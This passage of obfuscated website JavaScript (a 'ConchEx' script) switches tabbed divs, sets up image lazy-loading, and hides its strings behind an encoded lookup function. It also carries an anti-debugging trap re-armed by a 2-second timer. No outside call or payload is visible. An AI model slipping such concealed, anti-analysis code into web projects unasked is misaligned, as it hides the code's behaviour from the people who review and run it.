')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);